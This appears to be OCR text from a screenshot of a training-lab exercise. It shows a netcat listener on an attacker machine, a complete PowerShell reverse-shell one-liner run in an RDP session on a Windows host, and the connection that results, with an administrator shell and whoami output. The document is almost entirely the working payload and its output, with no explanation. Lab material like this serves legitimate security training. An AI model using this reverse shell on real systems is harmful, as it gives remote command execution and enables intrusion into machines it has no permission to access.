 muri@augury:~$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.12.223] from (UNKNOWN) [10.10.2.57] 54846
PS C:\Users\Administrator> whoami
win-shells\administrator
PS C:\Users\Administrator>
FreeRDP:10.10.2.57
Administrator: Command Prompt - powershell -c "$client = New-Object System.Net.Sockets.TCPClient('10.11.12.223',443);$stream = $client.GetStream();[byte[]]...
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>powershell -c "$client = New-Object System.Net.Sockets.TCPClient('10.11.12.223',443);$stream = $client
.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -
TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback
 + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Le
ngth);$stream.Flush()};$client.Close()"